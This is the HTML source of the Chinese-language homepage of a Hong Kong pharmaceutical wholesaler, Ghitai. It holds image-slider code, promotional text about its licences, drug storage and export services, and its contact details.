	<li data-index="rs-30" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/3-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="3 4" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/3-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-31" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/4-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="4 5" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/4-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-34" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/7-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="7 6" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/7-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-36" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/20180921_145240-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="20180921_145240 7" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/20180921_145240-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_3_1', responsiveLevels: [1240,1240,1240,480], gridwidth: [1600,1600,1600,800], gridheight: [622,622,622,400], sliderLayout: 'auto'});
			
var revapi3,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_3_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_3_1");
	}else{
		revapi3 = tpj("#rev_slider_3_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:1500,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"gyges",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:false,
					style:"hesperiden",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:''
				}
			},
			responsiveLevels:[1240,1240,1240,480],
			visibilityLevels:[1240,1240,1240,480],
			gridwidth:[1600,1600,1600,800],
			gridheight:[622,622,622,400],
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = unescape("%0A.hesperiden.tp-bullets%20%7B%0A%7D%0A.hesperiden.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20border-radius%3A8px%3B%0A%20%20%0A%7D%0A.hesperiden%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%20rgb%28153%2C%20153%2C%20153%29%3B%20%2F%2A%20old%20browsers%20%2A%2F%0A%20%20%20%20background%3A%20-moz-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2C%20rgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ff3.6%2B%20%2A%2F%0A%20%20%20%20background%3A%20-webkit-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20chrome10%2B%2Csafari5.1%2B%20%2A%2F%0A%20%20%20%20background%3A%20-o-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20opera%2011.10%2B%20%2A%2F%0A%20%20%20%20background%3A%20-ms-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ie10%2B%20%2A%2F%0A%20%20%20%20background%3A%20linear-gradient%28to%20bottom%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20w3c%20%2A%2F%0A%20%20%20%20filter%3A%20progid%3Adximagetransform.microsoft.gradient%28%20%0A%20%20%20%20startcolorstr%3D%22rgb%28153%2C%20153%2C%20153%29%22%2C%20endcolorstr%3D%22rgb%28225%2C%20225%2C%20225%29%22%2Cgradienttype%3D0%20%29%3B%20%2F%2A%20ie6-9%20%2A%2F%0A%09border%3A3px%20solid%20rgb%28229%2C%20229%2C%20229%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.hesperiden%20.tp-bullet%3Ahover%2C%0A.hesperiden%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28102%2C%20102%2C%20102%29%3B%0A%7D%0A.hesperiden%20.tp-bullet-image%20%7B%0A%7D%0A.hesperiden%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div></div></div></div></section><section><div  class="block remove-bottom gray  "><div class="container"><div class="row "><div class="col s12 m12 l12 column ">        <div class="row">
            <div class="col column s12 m12 l4">
                <div class="information dark">
                    <span></span>
                                        <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照， 致泰药业有限公司一直按照卫生署各项要求并严格遵从。</p>
                                            <ul class="list">
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E8%8D%AF%E5%93%81%E6%89%B9%E5%8F%91%E7%89%8C%E7%85%A7" title="">致泰药业药品批发牌照</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E5%95%86%E4%B8%9A%E7%99%BB%E8%AE%B0%E8%AF%81" title="">致泰药业商业登记证</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E8%BF%9B%E5%87%BA%E5%8F%A3%E8%AE%B8%E5%8F%AF%E8%AF%81" title="">致泰药业进出口许可证</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC" title="">联系我们</a></li>
                                                    </ul>
                    
                </div><!-- information -->
            </div>
            <div class="col column s12 m12 l4">
                                    <div class="mockup overlap2">
                        <img title="首页 8" alt="" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/12/index.png">
                    </div>
                            </div>

            <div class="col column s12 m12 l4">
                <div class="traditional-title">
                    <span></span>
                                        <p>致泰团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
                </div>
                            </div>
        </div>
        </div></div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column ">        <div class="simple-services">
                                <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #eb77a6;">
                            <div class=" simple-service-wrap">
                                <i class="fa fa-flag"></i>
                                <span><i class="count">100 </i></span>
                                <h5>香港卫生署颁发批发商牌照</h5>
                                <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照，所经营产品全程受政府卫生署监控，持有香港药品进出口许可资质，证件齐备、手续齐全</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #caa3be;">
                            <div class=" simple-service-wrap">
                                <i class="icon-medical-bag"></i>
                                <span><i class="count">100 </i></span>
                                <h5>逾30年药房经营经验</h5>
                                <p>致泰团队具备多年香港药房运营经验，与全球各大药厂保持良好合作，建有符合卫生署标准药品储藏环境，提供专业低温包装及代办物流服务</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #9daec8;">
                            <div class=" simple-service-wrap">
                                <i class="ti-shopping-cart"></i>
                                <span><i class="count">100 </i></span>
                                <h5>全球物流快速便捷</h5>
                                <p>持有政府授权药物进出口资质，依托香港发达的物流与结算优势，可第一时间转口国际最新上市药物，大中华区最便捷的新特药采购平台</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #85bcef;">
                            <div class=" simple-service-wrap">
                                <i class="fa fa-building"></i>
                                <span><i class="count">100 </i></span>
                                <h5>接受政府监管</h5>
                                <p>政府核发进出口许可证书，卫生署全程监管药物来源及去向，临过期药品提交药物办公室销毁，完备的报关资料确保货物安全通关</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column "><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></section><section><div  class="block   "><div class="layer blackish "><div class="parallax-container"><div data-speed="0.4" data-bleed="12" class="parallax"><img title="首页 9" alt="parallax 9"  src="https://hk.ghitai.com/wp-content/uploads/2017/09/wsi-imageoptim-3-7.jpg"></div></div><div class="row "><div class="col s12 m12 l12 column ">        <div class="parallax-title">
            <h2>为什么 <i>选择</i> 我们</h2>
            <p>致泰药业（Ghitai Pharmaceutical Limited）</p>
        </div>
        <div class="support-ways">
            <div class="row">
                                                            <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="icon-hospital"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">诚信</a></h3>
                                                                            <i>拥有香港卫生署颁发的批发商牌照，所经营产品全程受医药卫生署监控</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                                <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="icon-doctor"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">专业</a></h3>
                                                                            <i>超过30年社区药房运营经验，建有完全符合国际标准的药品储藏室，提供专业的药品冷藏包装</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                                <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="fa fa-heart"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">完备</a></h3>
                                                                            <i>完善的政府注册资质，完整的进出口报关单，线下实体欢迎考察</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                    </div>
        </div></div></div></div></div></section><section><div  class="block   "><div class="layer whitish "><div class="parallax-container"><div data-speed="0.4" data-bleed="12" class="parallax"><img title="首页 10" alt="parallax 10"  src="https://hk.ghitai.com/wp-content/uploads/2017/04/Image1.jpg"></div></div><div class="row "><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 11" alt="" class="size-full wp-image-8075 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />致泰药业拥有卫生署颁发的批发商牌照，经香港公司注册处注册，所经营产品全程受医药卫生署监控。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 12" alt="" class="size-full wp-image-8076 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />持有香港药品进出口许可资质，每项交易均会齐备正规发票和相关出口文件，保证药品均是正品以及保障每项交易的合法性。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 13" alt="" class="size-full wp-image-8077 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />建有完全符合国际标准的药品储藏室，提供专业的药品冷藏包装，完善的政府注册资质，完整的进出口报关单。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 14" alt="" class="size-full wp-image-8078 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />每件药品均有香港政府核发的进出口许可证书，完备的报关资料，香港医务卫生署和香港海关亦会全程严密监管药物来源及去向。</p>

		</div>
	</div>
</div></div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 15" alt="" class="aligncenter size-full wp-image-8724" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 16" alt="" class="aligncenter size-full wp-image-8782" src="https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 17" alt="" class="aligncenter size-full wp-image-8719" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 18" alt="" class="aligncenter size-full wp-image-8721" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div></div></div></section>
<div class="popup">
    <div class="popup-container">
        <div class="popup-wrapper">
            <span class="close-all-popup"><i class="fa fa-close"></i></span>
            <div id="pop-content"></div>
            <div class="paypal-popup"></div>
        </div>
    </div>
</div>
    <footer class="">
        <div class="block extre_footer_class">
            <div class="container">
                <div class="row">
                    <div id="medicalist-about-4" class="widget_medicalist-about col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>关于致泰药业 <span></span></h4><span></span></div>        <div class="about-widget">
            <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照， 致泰药业有限公司一直按照卫生署各项要求并严格遵从。致泰团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
                            <div class="social-icons">
                                                    <a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
                                    <i class="fa fa-facebook"></i>
                                </a>
                                                                <a itemprop="url" href="https://twitter.com/Ghitaihk">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                                                <a itemprop="url" href="https://weibo.com/ghitai">
                                    <i class="fa fa-weibo"></i>
                                </a>
                                                                <a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechat-150x150.jpg">
                                    <i class="fa fa-weixin"></i>
                                </a>
                                                </div>
                    </div>
        </div></div><div id="medicalist-about-3" class="widget_medicalist-about col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>联系方式 <span></span></h4><span></span></div>        <div class="about-widget">
            <p>公司地址：香港九龙马头围道39号红磡商业中心A座4楼10A室<br>
办公室电话 +852 2384 3951<br>
中国电话(香港接听)：+86 147 1623 3633<br>
网址：www.ghitai.com<br>
邮箱：info@ghitai.com<br>
WhatsApp : +85266743633<br>
微信号 : hkghitai<br>
微信公众号 : zhitaihk</p>
                    </div>
        </div></div><div id="nav_menu-2" class="widget_nav_menu col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>快速导航 <span></span></h4><span></span></div><div class="menu-%e5%bf%ab%e9%80%9f%e5%af%bc%e8%88%aa-container"><ul id="menu-%e5%bf%ab%e9%80%9f%e5%af%bc%e8%88%aa-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品包装及递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul></div></div></div><div id="medicalist-gallery-2" class="widget_medicalist-gallery col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>客服微信                         微信公众号 <span></span></h4><span></span></div>        <div class="gallery-widget">
            <div class="row lightbox">
                                        <div class="col l6 m3 s6">
                            <a href="https://hk.ghitai.com/wp-content/uploads/2020/01/wechat.jpg"><img src="https://hk.ghitai.com/wp-content/uploads/2020/01/wechat-150x150.jpg" alt="" /></a>
                        </div>
                                                <div class="col l6 m3 s6">
                            <a href="https://hk.ghitai.com/wp-content/uploads/2020/01/258×258.jpg"><img src="https://hk.ghitai.com/wp-content/uploads/2020/01/258×258-150x150.jpg" alt="" /></a>
                        </div>
                                    </div>
        </div>
        </div></div>                </div>
            </div>
                    </div>
    </footer>
        <div class="bottom-footer ">
        <div class="container">
                            <p>致泰药业版权 © 2014-2026<br>
如有意见，合作建议或投诉，请发电邮到 wilson@ghitai.com，谢谢！</p>
                <ul id="menu-3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
</ul>        </div>
    </div>
</div>
<script type="text/javascript" src="https://hk.ghitai.com/wp-content/themes/medicalist/zh-cn-tw.js"></script>
<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type="text/javascript">function add_chatinline(){var hccid=45024487;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>
<a href="tel:+8614716233633" id="callnowbutton" ></a>        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/materialize.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var medicalist = {"ajaxurl":"https:\/\/hk.ghitai.com\/wp-admin\/admin-ajax.php","url":"https:\/\/hk.ghitai.com\/wp-content\/themes\/medicalist\/","stripeKey":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/script.js?ver=1.0'></script>
<script type='text/javascript'>
jQuery(document).ready(function ($) {
					$('.gallery-widget-carousel').owlCarousel({
						autoplay: true,
						autoplayTimeout: 2500,
						smartSpeed: 2000,
						autoplayHoverPause: true,
						loop: 1,
						dots: false,
						nav: false,
						margin: 10,
						mouseDrag: true,
						singleItem: true,
						autoHeight: true,
						responsive: {
							1200: {items: 5},
							980: {items: 4},
							768: {items: 3},
							480: {items: 2},
							0: {items: 1}
						}
					});
				})
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/owl.carousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/wp-embed.min.js?ver=1532d20c18775133e66ef88e616a9fe4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/comment-reply.min.js?ver=1532d20c18775133e66ef88e616a9fe4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.stickit.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.counterup.min.js?ver=1.0'></script>
